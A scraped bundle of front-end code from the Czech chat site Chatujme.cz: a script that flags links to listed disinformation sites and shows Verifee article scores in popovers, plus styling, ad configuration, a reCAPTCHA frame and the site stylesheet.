            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3880#20260128</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U2sbjGdpI6x9WiVoX1dN-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769606998023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.chatujme.cz/css/screen.css?ver=2026012751
body_size: 11182
content:
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('//static.chatujme.cz/fonts/glyphicons-halflings-regular.eot');
  src: url('//static.chatujme.cz/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('//static.chatujme.cz/fonts/glyphicons-halflings-regular.woff') format('woff'), url('//static.chatujme.cz/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('//static.chatujme.cz/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
/*@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('http://chatujme.loc/fonts/glyphicons-halflings-regular.eot');
  src: url('http://chatujme.loc/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('http://chatujme.loc/fonts/glyphicons-halflings-regular.woff') format('woff'), url('http://chatujme.loc/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('http://chatujme.loc/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
} */

body {
    font-size: 15px;
    line-height: 1.6;
    color: #333;
    height:100%;
    background: rgb(248,254,255) url('../images/backg.png') repeat-x;
}

#colorbox, #colorbox *, #colorbox *:before, #colorbox *:after{
    -moz-box-sizing: content-box !important;
}

h1 {
    color: #3484D2;
}

.clear {
    float:clear;
    clear:both;
    display:block;
}

#ajax-spinner {
    margin: 15px 0 0 15px;
    padding: 13px;
    background: white url('../images/spinner.gif') no-repeat 50% 50%;
    font-size: 0;
    z-index: 123456;
    display: none;
}

.mainrow {
    padding-left: 20px;
    padding-right: 20px;
}

div.flash {
    color: black;
    background: #FFF9D7;
    border: 1px solid #E2C822;
    padding: 1em;
    margin: 1em 0;
}

a[href^="error:"] {
    background: red;
    color: white;
}

form th, form td {
    vertical-align: top;
    font-weight: normal;
}

form th {
    text-align: right;
}

form .required label {
    font-weight: bold;
}

form .error {
    color: #D00;
    font-weight: bold;
}

html.js .jshidden {
    display: none;
}

.head {
    /*width:980px;*/
    margin:0 auto;
}

.head .nav {
    font-size:18px;
    margin-left:auto;
    margin-right: auto;
}
.head div.navi {
    border-bottom:1px solid #078fb9;
    margin-bottom: 25px;
    position: relative;
    margin-top:10px;
    /*top: -25px;*/
}
.head .nav .active > a {
    background:#078fb9;
}

.head .nav li {
}

.head .nav li a{
    padding:15px;
    padding-left:25px;
    padding-right:25px;
}

.head .userbase {
    /*line-height: 45px;*/
    text-align:right;
    /*float:right;*/
    /*width: 380px;*/
    margin-top:15px;
    margin-left: auto;
    margin-right: auto;
}

.userbase .userbaseLinks {
    /*width:85%;
    float:right;*/
    margin-top:5px;
    display:inline-block;
}

@media (min-width: 768px){
    .userbase .userbaseLinks {
        padding-right:15px;
    }
}

.userbase .userbaseLinks a {
    font-size:16px !important;
}

.userbase .nickname {
    font-weight:bold;
}

.userbase .userbaseAvatar {
    /*width:15%;*/
    float:right;
}


.userAnchor:hover {
    text-decoration: none;
}

.head .userbase .userbaseLinks a {
    padding-left:2px;
    padding-right:2px;
}

/* btn-purple styles moved to buttons.css */

.girls,.girls a {
    color:#cb2f79 !important;
    font-size:11px;
}

.unisex,.unisex a {
    color:#339900 !important;
    font-size:11px;
}

.boys,.boys a {
    color:#21749a !important;
    font-size:11px;
}

span.girls {
    color:#cb2f79 !important;
    font-size:14px;
}

span.unisex {
    color:#339900 !important;
    font-size:14px;
}

span.boys {
    color:#21749a !important;
    font-size:14px;
}

.btn-default2 {
    color: #333;
    background-color: #fff;
    border: 1px solid #ccc;
}
.btn-default2:focus,
.btn-default2.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default2:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default2:active,
.btn-default2.active,
.open > .dropdown-toggle.btn-default2 {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default2:active:hover,
.btn-default2.active:hover,
.open > .dropdown-toggle.btn-default2:hover,
.btn-default2:active:focus,
.btn-default2.active:focus,
.open > .dropdown-toggle.btn-default2:focus,
.btn-default2:active.focus,
.btn-default2.active.focus,
.open > .dropdown-toggle.btn-default2.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default2:active,
.btn-default2.active,
.open > .dropdown-toggle.btn-default2 {
    background-image: none;
}
.btn-default2.disabled:hover,
.btn-default2[disabled]:hover,
fieldset[disabled] .btn-default2:hover,
.btn-default2.disabled:focus,
.btn-default2[disabled]:focus,
fieldset[disabled] .btn-default2:focus,
.btn-default2.disabled.focus,
.btn-default2[disabled].focus,
fieldset[disabled] .btn-default2.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default2 .badge {
    color: #fff;
    background-color: #333;
}

.well {
    margin-top:10px;
    margin-left:10px;
    margin-right:10px;
    padding-left:10px !important;
    padding-right:10px !important;
    background-color:#f3f4f4;
    text-align:center;
}

span.skype_pnh_container {display:none !important;}
span.skype_pnh_print_container {display:inline !important;}

ul.errors {
    list-style: none;
    color:#dd514c;
}

.well.login {
    width:400px;
    margin:0 auto;
}

.well.loginHP {
    margin-left:0;
    margin-right: 0;
}

.well.login label,
.well.loginHP label{
    margin-bottom:15px;
    font-weight: bold;
    padding-right:15px;
}
.well.login h1,.well.loginHP h2,.well.loginHP h2,.well.register h1{
    margin-top:-10px;
    margin-bottom:10px;
    font-size:20px;
}

.well.register {
    width:700px;
    margin:0 auto;
}
.well.register label{
    width:105px;
    margin-bottom:15px;
    font-weight: bold;
    padding-right:15px;
}
.well.register .radiolist label{
    display:inline;
    margin-left:5px;
    /*float:left;*/

}
.well.register input {
    margin-top:0px;
}
.well.register .radiolist br {
    display:none;
}

.well.register label.podminky {
    width:auto;
}

.tooltip {
    position:absolute;
    background-color:#000;
    border:1px solid #fff;
    padding:10px 15px;
    /*min-width:200px;*/
    display:none;
    color:#fff;
    text-align:left;
    font-size:12px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px; 
    /* outline radius for mozilla/firefox only */
    -moz-box-shadow:0 0 10px #000;
    -webkit-box-shadow:0 0 10px #000;
}

.registerSign {
    display:inline;
    position: absolute;
    margin-left: 10px;
    color:green;
    font-weight: bold;
}

.topFrame {
    display:block;
    height:20px;
    max-height:20px;
    background: #eaf4f8;
}
.topFrame .info {
    float:left;
    line-height: 18px;
    font-size:13px;
    /*margin-left:0px;*/
    /*width:900px;*/
    height:20px;
    max-height:20px;
}
.topFrame .info img {
    max-height:20px;
    height:20px;
    margin-left: 2px;
    margin-right: 5px;
}

.topFrame .info a {
    color:#C22;
    text-decoration: underline;

}
.topFrame .info .delimiter {
    margin-left:5px;
    margin-right:5px;
    color:#999;
}

.warningMessage {
    font-weight: bold;
    text-align: center;
    display: block;
}
.navigace {
    text-align: center;
}
.navigace a{
    display:inline;
    font-size:13px;

}

.navigace a.current {
    color:#C22;
    text-decoration: underline;
}

.sklo .zprava {
    margin-left:5px;
    line-height: 20px;
    display:block;
    white-space: pre-wrap;
    padding-right: 10px;
    word-break: normal;
    hyphens: auto;
    text-overflow:ellipsis;
}

.sklo .zprava .skloNick {
    position: relative;
    z-index:1000;
    cursor:pointer;
}
.sklo .zprava .skloRoom {
    position: relative;
    z-index:1000;
    cursor:pointer;
}

/* Klasicka zprava*/
.sklo .zprava.typ-0 {
}
/* Sepot */
.sklo .zprava.typ-1,
.sklo .zprava.typ-3,
.sklo .zprava.typ-4{
    font-weight: bold !important;
}
/* Systemovka */
.sklo .zprava.typ-2 {
    font-size:11px;
}

.sklo .zprava.typ-1 em {
    font-size:20px;
}

.userOnline .seznam {
    text-align:left;
    margin-left:20px;
}

.userOnline .seznam img {
    margin-top:-5px;
}

.userOnline .seznam .secico {
    position:absolute;
    right:0;
    margin-right: 23px;
    margin-top: 4px;
}

.userOnline .seznam .secico2 {
    position:absolute;
    right:0;
    margin-right:40px;
    margin-top:5px;
}

.userOnline .seznam .secico3 {
    position:absolute;
    right:0;
    margin-right:54px;
    margin-top:2px;
}


.userOnline .seznam .clovek {
    border-bottom:1px dotted #ddd;
    line-height: 16px;
}

.userOnline h3 {
    margin-top:10px;
    text-align:left;
    border-bottom:3px solid black;
    line-height:13px;
    font-size:12px;
}

.userOnline .icon {
    margin-top:10px;
    float:left;
    font-size:12px;
    font-weight:bold;
    text-align:right;
    /*width:55px;*/
    margin-left:5px;
}

.userOnline .icon img {
    float:left;

    margin-top:-5px;
    *margin-top:0px;
    *margin-bottom:15px;	

}
.userOnline .profileIco {
    background: transparent url('../images/profile.png') no-repeat;
    width:16px;
    height: 16px;
    display:inline-block;
    *display:inline;
    zoom:1;
    position: relative;
    top:4px;
    margin-right: 5px;
}
.userOnline .opravneniIco {
    width:16px;
    height: 16px;
    display:inline-block;
    *display:inline;
    zoom:1;
    position: relative;
    top:3px;
    margin-right: 0px;
}

.additionalIcon {
    float:right;
    position: relative;
    top:6px;    
    left:-5px;
}

.additionalIcon .addico{
    width:16px;
    height: 16px;
    display:inline-block;
    *display:inline;
    zoom:1;
}
.additionalIcon .addico i{
    width:16px;
    height: 16px;
    display:inline-block;
    *display:inline;
    zoom:1;
}

.additionalIcon .addicon-quote{
    background: transparent url('../images/private_message.png') no-repeat;
}

.nastaveni-profilu h1{
    font-size: 26px;
    font-weight: bold;
    text-align: center;
}

.nastaveni-profilu h2 {
    font-size: 25px;
    color:  #F167A9;
    /*background-color: #f1f2f5;*/
    background-color:#5abfed; 
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border-bottom: 1px;
    border-right: 1px;
    padding-left: 15px;
    margin-left:-10px;
    line-height: 40px;
    font-weight: bold;
}

.nastaveni-profilu div.tab-pane{
    padding-left: 10px;
    background-color: #bddeed;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;

}

.nastaveni-profilu .form img{
    margin: 10px;

}

.nastaveni-profilu .form input{
    border: 0;
    _border:1px solid black;
    border:1px solid black\9;
}

.nastaveni-profilu .form label {
    display: inline-block;
    *display:inline;
    zoom:1;
    width: 150px;
}

.nastaveni-profilu .form select{
    border: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset; 
    _border:1px solid black;
    border:1px solid black\9;
}

.nastaveni-profilu .saveBtn {
    text-align: center;
    margin:0 auto;
    display:block;
    margin-top:50px;
    padding-right:25px;
    padding-left: 25px;
}

.profily {
    /*background: #eaf4f8;*/
    background: rgba(230,230,255,0.3);
    min-width: 391px;
    max-width: 391px;
    width: 391px;
}
.vypis {
    background: rgba(230,230,255,0.3);
    /*background: #eaf4f8;*/
    /*width:846px;
    max-width:846px;
    margin:0 auto;*/
}


.profil {
    border:none;
    position: relative;
    background: white;
    margin:5px;
    margin-top:15px;
    display:inline-block;
    *display:inline;
    zoom:1;
    margin-left:8px !important;
    margin-right:8px !important;
}
.profil .fotoWrap,
.mainPage .fotoWrap {
    position: relative;
}

.profil .fotoWrap .vek,
.mainPage .fotoWrap .vek{
    position: absolute;
    top:0;
    right:0;
    padding-top:1px;
    padding-bottom:1px;
    padding-right:3px;
    padding-left:3px;
    background:#2ebdd7;
    border:1px solid #228b9e;
    font-weight: bold;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    opacity: 0.8;
    color:black;
    z-index: 2;
}

.fronlinestatus {
    width:20px !important;
    padding-left:0 !important;
}

.friend {
    position: relative;
}

.fronlinestatus,
.profil .fotoWrap .fb,
.mainPage .fotoWrap .fb{
    position: absolute;
    top:0;
    left:0;
    padding-top:1px;
    padding-bottom:1px;
    padding-right:3px;
    padding-left:3px;
    /*background:#2ebdd7;*/
    /*border:1px solid #228b9e;*/
    font-weight: bold;
    /*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    -khtml-opacity: 0.8;
    opacity: 0.8;*/
    color:black;
    z-index: 2;
}

.profil-boys {
    transition: 500ms;
    -webkit-transition: 500ms;
}
.profil-girls {
    transition: 500ms;
    -webkit-transition: 500ms;
}
.profil-unisex {
    transition: 500ms;
    -webkit-transition: 500ms;
}

.mainPage .info{
    text-align: center;
    margin:0;
    padding:0;
}

.img-mainpage {
    transition: 500ms;
    -webkit-transition: 500ms;
    width:100px !important;
    max-width:100px !important;
    height:120px !important;
    max-height:120px !important;
    margin:0 auto !important;
    display:block !important;
}
.fotoWrap {
    transition: 100ms;
    -webkit-transition: 100ms;
    position: relative;
    z-index: 1;
}
.fotoWrap:hover {
    position: relative;
    z-index: 2;
}



.mainPage .boys img.img-mainpage:hover{
    -webkit-box-shadow: 0px 5px 12px #21749A !important;
    -moz-box-shadow:    0px 5px 12px #21749A !important;
    box-shadow:         0px 5px 12px #21749A !important;
    
}

.mainPage .girls img.img-mainpage:hover{
    -webkit-box-shadow: 0px 5px 12px #CB2F79 !important;
    -moz-box-shadow:    0px 5px 12px #CB2F79 !important;
    box-shadow:         0px 5px 12px #CB2F79 !important;
    
}

.mainPage .unisex img.img-mainpage:hover{
    -webkit-box-shadow: 0px 5px 12px #339900 !important;
    -moz-box-shadow:    0px 5px 12px #339900 !important;
    box-shadow:         0px 5px 12px #339900 !important;
    
}

.profil-boys:hover {
    -webkit-box-shadow: 0px 5px 12px #21749A;
    -moz-box-shadow:    0px 5px 12px #21749A;
    box-shadow:         0px 5px 12px #21749A;
}
.profil-girls:hover {
    -webkit-box-shadow: 0px 5px 12px #CB2F79;
    -moz-box-shadow:    0px 5px 12px #CB2F79;
    box-shadow:         0px 5px 12px #CB2F79;
}
.profil-unisex:hover {
    -webkit-box-shadow: 0px 5px 12px #339900;
    -moz-box-shadow:    0px 5px 12px #339900;
    box-shadow:         0px 5px 12px #339900;
}

.vypis .profil {
    margin-left:6px !important;
    margin-right:0px !important;

}

.profil .info {
    display: block;
    height: 17px;
    overflow: hidden;
    width: 110px;
    text-align:center;
    display:block;
}

.profily .filter {
    background: white;
    display:block;
    height:40px;
    width:98%;
    margin:0 auto;
    margin-top:-10px;
    border:1px solid #c3e5f4;
}

.profily .filter form {
    padding-top:5px;
    padding-left:5px;
}

.profily .filter form select{
    text-align:center;
}

.profily .profil .icon {
    min-width:100px;
    min-height:120px;
    max-width:100px;
    max-height:120px;
    width:100px;
    height:120px;
}

.profily .profilcontainer {
    padding-left:2px;
    padding-right:2px;
    padding-bottom:15px;
}

.textLine input, 
.textLine select
{
    height:30px !important;
}
#frmsendText-send {
    color:white !important;
    font-weight: bold;
    
} 
.textLine .whisperTonick{
    display: table; height: 30px; overflow: hidden;width:150px;float:left;line-height: 12px;position: relative;
}
.textLine .whisperTonick > div{
    display: table-cell; vertical-align: middle;
}
.textLine {
    overflow: auto;
    margin-left:5px;
/*    height: 35px !important;
    max-height: 35px !important;*/
    position: relative;
    top:-8px;
}

#frm-sendText > strong {
    position: relative;
    top:-4px;
    
}

#frm-sendText input[type="radio"],
#frm-sendText input[type="checkbox"] {
    margin-top:8px;
    
}

.textLine .textLineInput{
    /*margin-top:4px;*/
    padding-top:2px;
    margin-left:5px;
    width:50%;
}

@media screen and (max-width: 950px) {
    .textLine .textLineInput {
        width: 40%;
    }
    .textLine select {
        width:20%;
    }
}

.textLine select {
    /*margin-top:5px;*/
    margin-left:5px;
    margin-right:10px;
}

.textLine .btnSendText {
    margin-top:-5px;
    position: relative;
    top: -3px;                
}

.roomsTable {
    width:100%;
}

.roomsTable td{
    /*width:160px;*/
    text-align: center;
    font-size:14px;
}
.roomsTable td:last-child{
    width:20px;
}

.roomsTable tr {
    text-align: center;
}

.footer {
    margin:0 auto;
    height: 30px;
    background: #ADD9ED;
    line-height: 30px;
    text-align: center;
    margin-top:30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px; 
}

.paginator {
    margin: 1em 0;
    font-size: 90%;
}

.paginator a, .paginator span {
    margin-right: 0.1em;
    padding: 0.2em 0.5em;
    color: #999999;
}
